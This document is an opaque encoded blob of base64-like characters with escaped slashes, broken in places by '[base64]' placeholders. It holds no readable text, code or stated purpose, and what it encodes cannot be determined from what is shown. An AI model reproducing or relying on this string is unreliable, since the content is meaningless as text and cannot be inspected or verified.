1iV0oLYqCCRu5\/vJrnj96ysuWanZP64k7uoi5Z5\/yp3unWTrQdPyDzMErONf+NY9Oz6BPkhu3ZmAFe7O6vIlHLz\/l6cNOHpauJC81ClWXUWC\/FvjlOOQXsWRAMiAZ+OMyoBhRKeT0KqSoT2965fUgOTae1NR4ImwLESIfTMikoLCIPn0Kyc5MJzk+nuSkGAKWie6LIC4th95FfejTJ5+M5GRSkxKIi\/ajewaw7kodF7aOp0fQGwp9724GsW1MQ8cfn0leYW+KioooKuxFj+QoRyjZlumYqaJTcykUbUV96N2rJ6lxJi4lneJNFVy7tJVxiV5cXYkPu\/f\/6t82vugkMjJSiIsMIPIeCeCFKc0fiCO1Z0969kghVuzudCvRYZsWPn80KTkFzvX1LcglMzESKxBDco9e9MpIIMInTFtiHiJJzOxFr6wkYoLCjCfyI1lEJWaQWyjGXkTv7FSiIvxY4fPLm+6Pe9PJtZdrLxmQDEgG\/vkMKD5TR1VVvF4VVdPQDQP9VbbkUBi71+t12jVdD7V3ZTYWUV66ODbUrhvCl8fAMC1sO5qktFQSYoKIhIbftdgiTD50fq\/zqncvkSFEmNO\/iur1omrCWdrGtiOITUxxhFjQ6u6g\/B0Tahlomu44YL8xDttEV1VUVcd8JZhe9yFEmK6Ka\/PiVTVCYwuNSRW7PF2CyTYxNNXZ3Xn1nvAV0sW1iWPF3BqO6Hrj\/O84p2x\/Pf9yLuRcSAYkA5IBycDPxcDPWApDCAU9JIbe+4NeZJfWHaH2OqJLQvJzQSL7lWxJBiQDkgHJwO+NgZ9RAElYfm+wyOuRTEsGJAOSAcnA74WBX1QAmYbmhLt3Dzl\/XxNpm8L8JsxcEs73NaeyH8mSZEAyIBmQDPxeGfjlBJBlEJWYRY\/0BCICISfk9zWptqUTiEkhMyOd+GjhaOxDCCLV68HjCfvwCB8i4dv0IwWSbVvomhr2+\/n7bwDHt6m7n9B7NwP+\/WN6X\/Mt+5FzLxmQDEgGJAO\/dQZ+EQEkxIQZiGdhaRu390wnK9ZCE1FW70UU2HjdJsM2lFNXeZjJeT4Ur0EwPpXs\/L4MGDiQgeG\/PtlJRP4I8SXGG4iMIS0rh4yEiB8tmrquRxwfk5xFz4xkYiJ8r52l38v1ypuua57lq2RBMiAZkAxIBn4qA4rIbGyobtxuFy6XG49X6xYR5UdEQmleFy6322n3il0NETIuHuZ+v+OM7PV0tXtQDQu7q9154AuHZY1A\/y3UdFxgTd8MIrpFXdmGitvtdnL7uN0eVP21MBLRY6bmdc4rcv+4PaEdmTfqaRkKrpQpHLh1k9JVo0h2ufGqbjLmnqD5yZd8\/uwBbe0PePDgATd2TiAjzkbrimJ7lyCxbbyKQqDncA5c7eTs3KRQLTC31znOL3IIaR5nLIblwy\/mwNDwut3OtVuW7nx+4MabNJdvYmCK2\/m\/W1Sh\/5G7Tz91MeVx8otAMiAZkAxIBiQDP44BRfjlpBSOZPSYcYwbN4pBvdOJEg9rkSvH0LCD0WQPHM+4ceMYO3YohZlx+EU9LfHg17wE4jPpM6yY8ePGMWZ0P3rEBrFEyLfI2CwEhm1jeCMZ\/mEtdw5MJzfeRNVt532RB0iPz2HwiDGMFf2PGkbfHrGhpIYidN20icjow+ixYxk7bjxjh\/UjJzn4uqyE30ZTVLLmHuHy+f3MLRK7Pyam5iZrYSm1H61ndK4flypMX2\/W+3oXIGLnxhcRTUpuf6Ys2sjltk+5fXA2w0aMYfyowRRmxmDaMWTkD2L4gFwSIy1E6H8wPoPew4bROz2O2MRseg8Ywoay+zypL2Xt3DEMHTGaMQNyiY36\/9l7z+cosjXdN8tXuiqpqoQ8RiCcDN577z003nvvaTzdeCMQwgmBQICE8J42tO+ePXvcOWfmnjMTJ85E3Il7T8S9Efev+N14syqlQo1AsLt7z96dHyqyqlbmMu96MteTr1shZN+xN7Xt\/Nc0wDpycuTkYMDBgIMBBwO\/BAaUrM5D2XzqBrdv3+XR84e8eFLGog7NCQeDBM0IRSPmcuTqA+7W3uHFd8+4e34HozJTCKoqWrQ5Qxbs4EL1E+7X3uHLv33KpY0f0Tms14W\/W\/45WTM4dfc6myd0IKZ647l8NI1AbjHDdl7j66f3uH\/\/AXerLrJratu41km0NJ3GsPzMA356dofa+0+4e34vc\/o2q99cVPPgNnqx+sQ1SvdMop2u4NeMOAH66CiX98+jW3ZiN3bF\/U6zm2hy9PQ8hm+4wIMnz\/n2pz\/y3Wf3qbn7gGfXT7JhXD5ufyuGrLnKt6+us31iS9yKm+5LTvLs7z7n4Oi2tOnyEbvO1\/Lld3\/gD9+\/4smDWm7fucudg\/No52SCdsjfm7SOzn8OLhwMOBhwMPCbY0DpOm8\/c7q64mYeLZtZpZ\/zRfly2ns9mHndGDF7OWPz4iTC22YUh+5\/xfVto4gqLiI9p\/HR9DF0jcTLo8O3c\/eLe+wcK5uhxnd+V70a3dZd49nZ5XRuGcbjVzEky3M4QuGaSr5+VMrcohABryee6FDV0QNu\/DnFTDv5jK+vbKRfTMHl9VlJFlWtnvkGFRc5Y3ZwrbKUpYMyUVzxDVFVn4vWs09SW1nClkXjGTZyDCP7d6SZFiQgJrq3Ak20SgrR9gPYdfExR2c0R1HENBdPwmjtQ6a1ZvTHV7hXsYNpw2ewu\/[base64]\/\/iYZdaSLSReM2PpARS1NVN2VlBxfCm9MxQ8wfgEawEfWQPms7vkGtU3q6iqusFnz6+yZUp\/ckzZAf7tZijZUT69cDB7yp9wfGYeHp9kfa43oWk+BbXlAFYfv81P\/\/QT1QeX0jsngJLY7d7vUei39gq3S9bRr41eZ4JrKHznt3NDOhhwMOBgwMGAg4E\/DwaUHosv8\/Szu9y4VsGlq9eofvqcZ2WLaOv1omb0YObeal59eYeKyxc5f+0OL7+8x\/l1w4kqblIKprOn\/CGfvajmcvkFym484YdXFWwYUYCpeAn4FGKTj\/Lw1n4mFWYS8ATRDdleQ\/bJGsrums85s6AVYVO0K7YANPwek\/y+qzh3v4YtgwMoP9vry0T3KAS7zef49ascnFFIUPFZfktxIJmW\/5JsiOpyxbVT7ZeU8\/V3lSwtak7I9nHS\/bgVKffU7VQv1we9LjKLh7Kv\/AlHZrTA7U\/ebkN2hHfhCrRk\/JoSPvu7l5Sun0xrI4A7oFs7vge8LgZuqKTmxBr6tNZw+esdux2g2\/PsHB0sOBhwMOBgwMHAnw8DyuW\/\/y+UzkqLm8C8hXxUVsvLcwtppYQpGLabu9\/dZUPvOIlQ8ibz6cN7VG4cgq5EGb21mpcP9zM8K14eGrGd259XsmN0IaYi\/jm5zCup5sqmybSLBfFaREaiwlTCaZ1ZWfkNn1+YS74\/Ub+i4PYFCXiDZHWewann33Bjc280i6TIOWJiEpKh4vakMmDVYa6d3c\/4NipKMskwdQKe+joVxU+LhWV89+0lFhblYkikm2YQTm1H33HjGTemF21CshlqXDOkel3ECgaz69pnXFpWEJeNouDxa5iqF8UbomDxp9ws3cWahes4cf0JR1d1x3AreIOmRaC6r67gceVuhreKR4UpLq\/lvP1aBNtbTXF\/PlA4N6QjewcDDgYcDDgY+GvHgLL23jfcK1nG8kVLWbn+Ag++esnLyuXku0xyeqzg8MNH3Ph0LgsWrmPLvmq+\/4fHXNo2klQlSue5J7n68Aql2+ezYOEOPjn7iH\/8xyo2j+mEoSgEuq3n5uMylvRujZGkodF1Fc0waTd5E+ce3efi2tUsX7qMZQtnM6ZbNlrQhxrNZfDGU9y8e4NjCxeyePlKls0aR++2EUuz5G4+ml2XqyhdO4SY4kK1o85kE9JgjIJBk5i7fCXLly5myZKdXLp+mZINY8lIC+EXB2+\/SbOcFdT+X\/+b\/\/if11kQS0VPbAIr0W\/BWD4Ttl3i6eMKtopsFkxjWHEmASODgrknuPPFbc7M64iqaBQuLOPOZ7c4PKsDmSmyuayXWLf5nJPQ+8M7WblgEUsm9SE7LWw5h\/+1g8oZn\/PgdDDgYMDBgIOB\/+wYULQec9l36BTnzp\/m070bmDZkDAvnDiRX8vOE08kfu5bTZ85x\/sIJNq9YwqyxY5g2tgsxnwelWUeGLdzN+XNSfoglkz9i4cwxDO7SElXJYdyRGh6dXEbX5ubPzEDWTuuBIK1GruXQqTOcLTvH2eMHWDkyz\/L1UX1ufCnZ9J63n9KyUkrPXaR03xomdougKKl0nnuQmurTLO4R9xGqF7Tk6Umn7+yNHDx7gbIzZzhTeobdH3UiVfNafk2mmOFUk9RYP+bt2cOuHbPomRJC12wHaQndV4nl9mTu3hJKz52n\/[base64]\/vTWne\/5r9jCdEygb0+LsXttxIRJpug9DofIDf+hv0zxVnbj8seu20C0+0+eQhoppUIUeQgkV\/ShqrLf5IkUnyZksbmmMB+8xDHP8cN5bT5pvvc+c\/BhYMBBwP\/+TDw622FYQatjMpub9Ayd\/2Sk2+aGuJo7HL5CArh+JV8aVRVxe\/3o2nvdmK2ItQSkWoyVskQ\/UuO2anrP9\/N48yJMycOBhwMOBj4y8XAr0eAfiVS8luCTciPaLYCgcBbyUwwGMTrTdp01eezrhFS9Fv290PaEqJmkzUheu\/7aUj8PqQPzjV\/uQ8QZ+6cuXMw4GDgLxUDDgFqhKjJwu7z+XC5XG8lQHKex+OpNxMmmczeRZx+K9DYJMcmOtJn0W7ZHyF6MlYZh7Uvm+zN1oSPnJ9M\/[base64]\/PfNF+PVnIfn3JbXt\/w7br76Vfb3z2s8i0tr9RXB4r0arlg\/cb4OFXH5czhrrnsSPr3\/[base64]\/JZ8vMpL+SV9tbVFjRzlHxitHC3O27G3SLXNgk1Yhifb\/SUerXK77U\/AoDvHBuJYvq\/NwJk0dSpuggiKJL99Wty7RhkGaD1nMrsOlnD15iH2LhpL1m6RDkLYD5Ayaz8eHSik7eZgDS4aT2yxsbQfTJHmYJroawCOYftdYP0S+uo7fLdvcSILUN8yRJXdfPBDB7UN9o1+diepVyOk5leWLZtIrP2xFejZpfG9q0\/nvT7tXHPk58vsLwkDjBEgWlmYGoeEGqTsNYo9NIitMdFl0ZIBCkFoahCcaRI6bpD0ySRlu1Jf\/EkJQDEKDTGL\/bhI7ZmK6GhAgxSC8xiTt\/zaJzDEtbVSTHnwytlYmqWdMogdMUpcZRI6YRD41CQXM+NjSdXz5XlxKnADVaVWEOOWZpKw1iZWbGDMCKJ74Ii+LvUfxYKzTiO41CTeP1yULuGhC5Ggv6rb5Sf63P7bWpO7o9uHTffj7+Aj29uFVvHHTlOLGpbpwpSu4dZe1Iaut0RFC8j6ER861z5ex+kwv\/i5ePFluXJ564iT1C3mxCYk9Fulrch2NkaDk\/+V8i0ApHkteNpES2VmfBsTKblv3GegddFJ2G8QuGkR3mISFdJsJoi7\/lRhETxtEjxlEdpuE8804Wf9APIrDvU\/x06ztEFYcvETN41f89A9\/5MHBBQwpiOBNTsD5hjYk3UNG5xF8tGAFn1R9xT9VbaagRQRvIBHt+IZrmoThJlyna0HSi4cxfd5y9l17xX+5tYPOedH4fnxNuF71e0lr040ZSzcyrVc6vsC7gwGa2lhhBlYAACAASURBVHddtsOJpDNo7lZWjO1IakjuDdtnzsTUJYjCRWqLgaw8cYwt84aS7\/MTbNhv2RJHy2dOyXVqjqymT1oA988yx7+BXDWsx\/ntLNwOBn53GFAM0YZ4k96e3YmHhbzZijZE3qZzDFJPmESWmOjJ5UIkxPTVyyR6IUGA7HIbTGKiciXqlzKp035rFi2SaG1kYZN2hFzZGibpl\/xOERJkECpMetuXuhN9M3IMQkMNzJYNyuWc5Laln3KNZiCmq\/Bek+hxk1As3rbR2iD1nElkWJxI6REdbxePRYBkkbdNObpLx+hjEr1u0uxUCLVrAMUdD3eXhV1VVFIPhYkdCWFmSph\/0NKSCAGwSIrLjUv2UUv42CQTgw\/5LqRF6rJJjN2ObeqSo5Q3VndymL+c4wl68DT34E5x1Y1L\/pf6bTkIEbLlIfXb5cl9aKy95P89rd34C7243PG2vO3c+ArjMk8+z\/7uUbx40jwEx\/gIL9BImWAQyo3jVTCQstggZa5BykcGkYsmzV6ZpPRImA8tPEpqAheSlTvYJAd1jaBXI6v9OHaUXKTk5BGOXK7m3rUjLB09gOKWok2xF+3GF1nZO07G0Hp+Gc\/PrrUIkC+JAOmy2CcwZI3V5cFva7bs++iDjiaaLz73LWaf5tm5jXTJi+KVDYnfWp+YVjVL85JaOIajNz\/j0KREtniXbAys1Wm+tKDf0hDF58iNL6jV39+GRGsK3uvTQUg2ddH2BFwKXiPGgrLvuL2lN2oiZYRkgjc0P56UHDpO2cyZ8pvc\/fZrvrmyjl6KB3+Dfus+Bb3bUo5dOMHaES0JSMJV+\/nS4Ny3j7nx+XOuc2TjYOCvEwMWAQqvNoleMohWGkS2m4Q88gBMDFgISgeD1NMNCJD9cPEamEPlepOUYUY9QZJyt0FonEm0zCBaYRA5YBJqZlqES4iNOc4kdYJJaGai\/dMGqUMS5ZkG4XWJ\/\/cYpAww0UX7IvXa5rd9JrELBpEtJqGOJqIhqAOqxyA0PqntMpNwtmn505j94\/0NtUvyYQoahJeYRA+aiDxSj+v4OsXNHu5gnGDIAi9aGK27hjFXJRiRPEH15EIIgukzCS0yUMcE8PhfX8zlek\/Yg9uURbh+UbAX+CYfZbFMXC912h\/7+qA\/rm0SovK+GiG7Djm6Ja+Tr14LlFwm35Pbtb+7NBeupNxSLo\/U47KIpFwTzAigmSqBYAB\/ax\/ePMk7FZeHp5kbT6YsmPE2XV4Fl55o36fgTnXhssiEi6CioisJbZ1g4jUTmEnKJ6alhQtlJPzIhPCYbRi\/4VOO719At4wIumzAa+PYECLTgMyoPlxqCwatKefF\/U8ZWtCBcRsPcXRhZ4vQ+NR3mMDsuvW4dqPz8ou8LHudAMm+eOFIATP3neNKZSXXqm5SXrKPWT1Ugmr9Brx1uLbrbOox4fBeuOQcL85vtDRA7yJAetCHkdWOkWtLqL7zkFff\/w1fPrxO+dUqbpftZf7QfLy+IH5FIaPreLacquFWVRU3zm1hXKccVCvru0bAnUa\/BTs5fbWKqsqrXL1yhW0TW9IsRaPd1F2UVdzg+bd\/5IeXtVRWXqPqcimfLOiN362S1W0cmy+eYf2kOSwpucbL8yvprnhfJ0BmELeSydBNZZSfXM7ALDdKYkPkD5ZXU+XqnFf\/rHVk4cjiLxQDSmi+SWSdScp4g5QFBpGHJtGVtoNtQkPzIQQokCAgl01SlxqExxikVphEt5mY0ThRCW03afaFQeymSeo0k1QhNNdNwi1MS\/Nj9jBIWW4QvWMSWZOkfZK34yyD0ACDlI9N0u6bpIxJaHJkIgIG5hDTIkapswzCYw1Sr5lET5iEck1CC0yii03MmEnqMZPoNcMyf6VMMYmeMQn3MQlN0PAWJKK7khIaykLvDXlxp9QTH5sMWKYsfwBPqtsyi1nmqUD9eaItUcMqnmYeq7whoXjjb\/GRSDJFWee44sSgjhwk3rCFeARH+tE6xMPypa92nUJEhGi4XQntU4obb5HndYLjVvCYboJ+P\/6gH2\/MgztaX4dd11uPQlCS5CVELbkfXsODz+\/F6\/H+fFxJmgKrDRl7QnsixMrb2oM77MatujDXBomuDMVzQIlmz74BZe57mESvmqQMMdDFed4wrCzfhtmN7Q\/\/if\/5d+cY37IZmr3JrR5ED7rQAm7Lb8aqS1fRA0Le0ug2dT8P\/vAF5RfOc\/7IQTaNykT2l6tr0267sWMjBEhMVGpKBv0WneRexSdMnTaFyVOmMWnsMLq01NGapKUyrD3sXvOjSu7HhxAgTcWIZtK25wgWrNvDtQdfcHXffMZOnMbMCcPo3jbTyvGV3WMSR89XcWz3asaNHcvmkkrule5iYNuolRQ1e\/B6KivK2Lh6LmPHT2TKlCkMKmxGakgno3AQkz5awPGab3hctpmZ06cybdJ4RnTPQw3KNjWt6VTUHL\/RjrElNXx+4ecESPMr6AUzOVV+lV3zu2O6PZaTd5PnJVlOzvem49mRlSOrvxIMKGaBYRESywTlNQhvN4ldMjG1hBboQzRAoj1ym6ReSBCexNu52c8k9sQkpa1pOa+GtpqkPTYt52oxpYW6mMTEbNE58WZvm9+OJ\/yPJBJKBC8q7oT5Te+eML+NSvI\/kgWxtUGoeb2GxxxjErtnEu4U1w6kjjNJWW0SO2OSusck9plJ6mST6GmTkMtEC+v4ihLmHVsjkfBdaYwAWKYml4I7x4XeO4CZ+3qIvGhUPO4E6WigAXIHXZbTtWhI\/EN9dcTF0vQknStkwuf14Qv56rUjoo0R\/52wj+CAAN7s+rB8+V+dHMAYHiRoBvF7\/ZYvj6+lD29+nKjVjUfIij8eyWVpf2TX+6SNauvOa0hU\/oTfroALt+aOE5uI29JsuSMuvC2TfJBs85BkDRci51VQRwSI3gkRmSW+YUkESDFJOWwS2SMEN+HsLpixyEQa+V370L93IdmpIXRds4hRKNKPllP+lq4Lv6FD3yGoPgUzoy8tRt6mVfs8TDOdbjM3cPr5P\/M\/\/v4P\/HBzL9N656IoviQNUlIfGj4cGiNAagAt1pwJJ17yY+1mOifJ0dtkTYaGKto0X3xe\/b4AwTpfmvi4xW\/rfTRAhlFvAgt3GMa+S\/fYPUa2oBGtpRtfwIdHyWH05otUX93BoGhCm9l8BqcfVLF\/[base64]\/tDFJPNSBA9gCEEA1MmN8aEqCoScpO02ozdsMgdt8gTQhQR5OUk+IbYlo+P6mjTEwhPhUmYTmeMQmpJnqOjr9X3Ana9qGxNDiqaoWSJ2s1GhKD4Fw\/qWtMtLRgnTmn4Tn2b0\/MjTbDj5aiImHzvogPd2a91sg+L\/loa3FsM5hd5pLs2GJ+EsKUMJMJARKfHm+GbGHiqdMAuYKu1zU1SYuvXV\/Do9Tl9rmRay2zVROuaVjHa7+ln0JohHRFPAgZkn77Iz7UmIpLoo9S3Rh5GsYgHWOD+MrEyZ1fCZL6SShOWG1\/NZ+B2dMket9ECK7lQ2ZjxTpq+KyF1pPwAQqimxlEulfRbelDWvfeTsG8\/0b7HoMJt9pEwfL\/oH3nkOXHorj8dJqxjTOXPudx1WVefF\/BqlHFpMgWK6+18YYFuBECJKRMog0zigexrOwxX9x7yONblzg4rwcef9CKknurNkPz4Y50Yeqm09Q+uU\/t7bs8eFLK2sFFpLt9cYfhD9AA2W0GPArZ3cZzsOIBB6Y0r9+mRvOghHow79BdfviHL3l46wbVNdVU1Tzjh\/\/[base64]\/oW5GPDw8xSAsBOhI4k1dSJNobqQ926Qh3\/MNUk+aRJYnItBs3yQ5ypu\/+PNI2yMSJjD532sSliitayYpUwxCPQ3Cq0xiN0xSik0iYpbrFndkTsk3CX1kEhUZLDaJ7o9rn\/RcHX+fuAZIFm0hPBK+LdFgYm6Q7zYxem1RF0fibPFl8bzbxCP1Blx4ct1xciLOyknanob1vtfvX6qeBiTHIj5i4mpQvz\/mx5vmfc1x+n36a5v5LA2X5BBy+VACCoEOPlJahEidGya1xsAbjPtVBRWN1M0homUmITGpWhrBuHZPovPC4hSf7BNmPegkNFxSBiR8fzQ\/RmprMkb9PV1GjsQIqMQ6HqXT2v+Hniv\/lU7jVhEOeREnZbfip8OY5ew9tJMxnfqwvuolj88soXtIwWvjtZGHqZi6gkGV4mUXeHl2DR1yU\/CIs6+cr6kE\/D7CLYrp2XsQE2du4+aTWg4t7E0gKLmT3kCo7HZ0DTWUSZvi3gwZPpQhg4cwbHgfCpunk5IYY3zT4QAdF5fx4twGilumItvT2CTnbUeLAHWfwKErD9k\/KQfFE\/ct0zUfLl8hM\/Ze587tgywe2oNe\/QcxaEA\/+vTuQUGrDCLi5+V1EYjlUdyzH4MGz+bYjQdUH55Hy\/QwXq\/PIkCLSl5ybWM\/ImbQGm+y2U8X\/7P0TkwSE9j5FXRV3HgTZkFxom4+ZjOXKi+yZnAGitK0Mb1tvE7ZW7BmY845NunecbD0l4ElJfq3JpHp8cgnM8ck+tIkVpqkARLNTIFBaqlJZJn5s4R84pBsDjeJXk6QECEtcpN4DFK2S44dEzMnQU6kTD7izCwEaLNJ7HgSAWp4c1nOzgkH7FVm3J\/DjvCQoyxwQr6kbfEBsiPQxPwmxE6ivFKlbdMicGkvTMIF8e8pXU0i1SYpHU1Sd8cdZsNbTCKTEua3HAN\/z\/hWGPZCLoTHDtmW72\/TAtnXvM\/RLQ94zYunVdwkVHetW8HtdeGRyDGPG68k4msVINDPhzv6dm1RXR0NiMwv8b\/45fjaeQhk+giqQbxqPWGU+sWh2dvWjUeN99Etfjwt3biTk\/O9sV8JvyMZt+qyyKEnxY2nuZjFFMtUaBQbRCpNIqviju2CBbOvSfSeSWRqwpE+iTzokkvI7MCcgxXcvLSRftlRtIBogFIJZ3QmkhZFyIKhpxFpNYyM\/H5E0yJWaLZpqnhdLRm6eC8nTsymR6th7Lj+kIoto8n1iTbp7Te7aTlXm3RdWc4X59dT1CqWlIsnvhWJHhRto4I\/syurzz\/j0d7R+APvIECSX8pQCfjiqQ+EnLokgiyoWakB5D4Uk5AQdiFfn1\/cTNc2afibGM6u+lyktB\/CtqtPublzDBmyCXJI+qtbqQGKZ+yi5tYlFvSKR4hZ94ZbosRUa\/8\/0wxhaAF84gTv0ui16SY\/[base64]\/y5OypoLt\/gKJfykktt0BeLlLtuHR8xdlvnsTX124dE8eAs9+Dq68XVwW87iQgrriKbbRXCyj8hVjdgLk8hqWYwThDpmklJiEjtvEmphvB4RWOcE3ZkNN7\/j7786wagWaVYCSd3Q0VWPpRmybg5dEksqqAFxivbgMVvQ46N93Hr6ki++\/p4ffvyab57d4OSmKbQLG6hqg8gxG8MW8RD\/nJZM3H6Wm4+f8\/KrH\/njj9\/w4sl9bu6eTHqKkP\/urDx7mwePHvHw4UOePq3l+qnV9MuK\/twklFR3wxu54W\/xbwr6mzNu82mqpO2vf+SPP33Ly6cPqNk3vWkJEfUgfn+MruM3U\/nqB148ec4XN0+ycnT7uEZUb8XEdaepefU1j+\/f48Hj53x2YQtDitJxuzMYveEk1x+\/4MnDBzx8+IDHt48wp2dbSzulivZKNcjsMJHDD77k5dPnvLxXxZlVg\/B73URbdWb5qSc8ljZ\/+AN\/9+O3vPrsJifWjyff5ULvtZDSykr2Ti+0IjPro\/mch3xDLDi\/HUw4GHgzBhQjImTDsIiD2cHATDMwxXlY3qiiBmaRQajYINTBIFRgWOTGzIyXm1kGZqd4jh7JAi3ER+qyorzketHgZCeul\/Pk09bACCU6I9dLHhdbq2M\/4O22C9\/Qdlaib5mJtqVNu21x6BbHV7k+ZGC2SbTZKW52E02U5We03iS62STUOn6ONY5CA7NVUi4h3UAPxvcDs31\/JPmfhLrLIi+LspUPx5TEa\/[base64]\/LZ5NE8LERA\/nYbYfa0O6X8K2W06Uty5C50KO9C+YyGdOnWiOD+HkFwbSqNlx2I6d+5M585d6NK5kHZCzt6Zq+fNN3T9uONtZ7XuQJHVdkfadyyw2u7UNoeUUNyUW3\/+m+uTVAFmOI0WHYrp3KUr3Yra0zIrrhlTAyqhWDb5RdLveP+7FrQmIxpC08Jk5bW32o6Xdaa4fQ4pCX8oq13LBypEZuu4fLp2KqJDq3TLMd1MjdGyg9RbTFHHDrTvUEinbsW0z0tDVVowbPUpLp1bz9AsL64m5GJ61zid8jfPvyMXRy5\/zRhQLN8JMSVJuLAcJfrEzrcjRMIuk3L7HPG3kAe9HO3\/7aOcL9fZC4HUZZfJ0V6wpDy5Lft8+yhmhXe1\/aZyu205Slt229KWnK8amJLI8J5J6tC4M7bZ0iQ8JaH5sa+3+5EwIdjjsQmQLOKycIs5SoiDtbgnkgLaREKOsvgLQZFzxRQh9bwWsiyLQBM\/dTKXcSTGYl8rbSS3K8TCTlYoR7t\/8n\/yedI\/+U\/K5TyLaDToj0QRSf\/f9LFzDUmdUk8y+ZHvUi512vJr2F8pt8uso8hfPjL\/bzItCebsebdxaM+VzLfg7U3XWefoBP1CxALvES6to4nPU2ZP5mw\/zNE5RZb8ApLwz273rUcdNeDH5\/XW7cMmcyVmorjWQjQ19Xu0iW9MfVnSffTWNho7781te4W4vUd94sPk9yX6L9mYk7ReVrRW8th8gYTm6g1tS1nD0H5LU2WP34c\/mEjSaP3\/usxENv5AEFVPoVlWc3Jz0ghrthwbk4Hzf9Nw6sjJkdPvDwONb4XxHg\/IvyjgyOIYMgjNNq3IsNhjg7Rqg8jkxDYbjS6e8d3NhQzIwm5\/ZOEXMiSLvBAEW0PSkFD82jIS8vImcmP3M\/kofWzYPyEmMgYZn5ASKbcJTfK1b\/puEyq7TOpPJj7Jfh1Sv03WpH5p99eWzZ9ev44eSiWWnkFGLOUvpM9\/zQ8z3YoiC1i+Rn\/N43TG9qffu44MHRk2joHfHwESYpcgQWIuEbOXmPzMlMaF1BBAQhRkgZeFXI7Ji7it4Wh4zW\/xW9q2CUwyGRJiIn21NTw2WZPf0n8hLI2RHfk\/mdTJ+ckfIUpSv5AgWxa2PGziY\/dLzrXJktQp\/fgt5PKLtCE+K6IFS9J+\/CL1\/rW+aDjj+svBtjNXzlz9TjHwZyVAso+QLIpeX5Lq+7eaCDGziLnE\/rzB9PWXvMAJuRDSY5MTm3jYWpo3HYWUyHzYRKmpZE6Ij9Qv1ybLTK6XuqReuz35Lv8ln+d8bzr5dmTlyMrBgIMBBwO\/DAYU2f8oGBAC8mFv47oqWgSx+79Ph8TsYRLLzadjQSEF7drQKjv23ouiropvgsda6L3e130THIDE50PMchbJTDheCxERYmRrr6T8T9XEyPVCbIQESb2ihZJ6k7VQ8l2ITzKpsr\/LuY19pC5nLt\/n3nLOdfDiYMDBgIOBpmBAMcwQmS3yaZUVee808pJbJbVZDq1atiA9YjbZsVTyrWihKN0Wn6Lm4Uu++\/Yrnnw6mbCpNy301zTRAj60lGa06tiVbt260qWwtRVWrH4gkWuKsJxzGr+phKjYmh5b22QfhfwICUv+vEk7ZZ+ffJRrHRLUuNwdTDqycTDgYMDBwIdhQPHoUeafeE75ys74rU0s3XgDibduUzaRDOLzJDbQdHmQCBLNSkYWtN7488bv4PKFE0zvFM+Z4\/b6LRJj5WcxDFTZN8i+3u0jkJzuXtcIZbRiwr7bPD8yg4jkVUkub8QcZm0iqacwYMFerjz+kRePn\/HDt7c5vHAwGRJx04Q6HMB8GGDeJTfR5IiWKZnENPxum8OSj0J05CMkytZQydHWGr2rXaf815lPR66OXB0MOBj4a8WAMmDoaA5UfcPdIwsYNLA\/\/fv2omu7bHRDQ5Ww6FAG7XsOYOCAgQwc2JPCVukYHj96egvyC7oxc1sZ92qr2Dl\/MN169mdQjwJymqVYREbze4i2LKJH38EMGjiAPj3bk6lpaIk0\/VrQRyA1m1E7b\/Hk0PQmEiDJQuujYMJWbn3+mAPTi9BcKp1mHebJkyusHNWOoGSZbYQ8\/bVO5H+WcYlZy9bu2ATHJjfyv2iBhNSIVkdMZ\/ZHrvvPMganH84D38GAgwEHA3\/9GFBq79zji+\/\/jp9ePab27n0eVV\/m6JK+BPx+VL05A2bsoOL5c+7U3OHxN0+oLt3EcMnk3GEEq45V8\/mrb\/npx+\/57PEdqu885OnZDQwqysTt9pGS24GZ285wvfYh9+7d4cufatk\/pjfNJaJGcs1Yu2HnMmbXexAg3YcrUMSMA5XcOLuYblYmZB+pXRZS+vIH7h2YTHGqgqfJu2n\/9U\/yb30jC6kRkiMf0QjJb4fgODj7rXHotOdgzsGAg4G3YUAJhjNYdOoFFWu6owclIitg7evk86RSMGoz15\/fYuuA+F4\/\/uaD2XzpPtcPTKGlO27maDd5F1cunWJmNwNF8dZtaCgRXi3HrGXh6HakJ7ZrKF51ja+enWJifgaaP4j6IQRIdjtvM5rNN25ydf0UuuQUMXDmFg6dvcV3\/\/jPPDw+k165Cm6J7nK0QI4MHAw4GHAw4GDAwYCDgTdgQDGi2Sw5\/ZIra3sRNlSCYp5SfbhS2zF0Sxn3ylfQSYiN5selpNN\/\/nEqbuxlfIv4fk4dp+7mavlpZvdMQXHXZzs2DBVvsBltuw9m7MRJTBg\/gYkfl\/PFvU8Yn5\/5pxGgtqPYcK6SW+dK+fTINV58Vsn2cUOZv+UC504spn8LhwA55M8hwA4GHAw4GHAw4GCgcQwoZiyH5Wc+4\/Lq7pimFndClp2pmxUyavclHpXMJk\/xoRoqLiVM12mfUn7zCB91jBOgohn7uHrxFDN7hFA8dsiyjhYwyBm8hYoHj3l47wYVFeVcuvMZPz76hNGt\/wQNUMCF0nwwyy78wP\/5r59TsrQ3udZmmzlMOXiHmyfn0yfLIUAO6BsHvSMbRzYOBhwMOBhwMGBpgBaUfsHdPcNIsXcfl004g9n0mn+Iu49PMDWWiOpRi1h87C7Vl1bQ3ZAdwBXyJ+\/mRvVllvdJTUT+eAgEAwS8nVhX+Q2PT44n24ouU+mw5hxfPDrEBDGBSQZhac8fZtDWKh7tG4dHNg91NdgbqqHaSvPj1loybns1r56VMKsw3jdX+7mcf\/iMs6sHkR10E3ivvEQOEJyHgYMBBwMOBhwMOBj4PWFACRqpdJ9zhIcvbrJv5QqWL5jFpP75+D0B0lqNZsvpO1Rf3srcOfPYdriE2nuVrBnanpAnQNDvwWgzit1X7lJz8RCr5i1i+YxhtG+egsfVljGf1HLv5ifsXD2XuQs+5VzNS\/7+m2OMa52BoWbTa+JsFq7awIk7P\/APj8tYvWQuk\/u3iyfLa0h86n6bqF6FtPYj2V\/1kjtXjrF83nz2n7nE1aMb6J6XisunvndOo9\/TpDtjdR5yDgYcDDgYcDDwe8eAogVVQuF8Jmw6TEnZBS6VHGLbjG6oWgCPYpKZP55NZ8s4V3aBi6d3MX9oW1TFjWqamKaOX9Fp0\/8jtpy8wPkLFynfu5Be7dPxiuNz68Es2XaUi+fPUVq6l5nDJrJ80SiKMqOEQu2Ysu0oJWfPcurYIQ4eK+HC6SN8PLPna9mC3zhBpoTCq7ToMYmNx+PtXto9j255YRRXADsH0RuvrSNSDvgd+TgYcDDgYMDBgIOB3ysGrL3AdD2IxzZ\/ydEbtLaqEIKjBuNbHNjJ7NzeALokQkwQCTkn6HMnJb7zEFB1ZCNMM5gwcyXqdns9KC4vQStRoYo3uU37u6dp+0RZ7fqT++a2tvNwyI9zM9vYdI4OFhwMOBhwMOBgoDEM\/Fk3Q2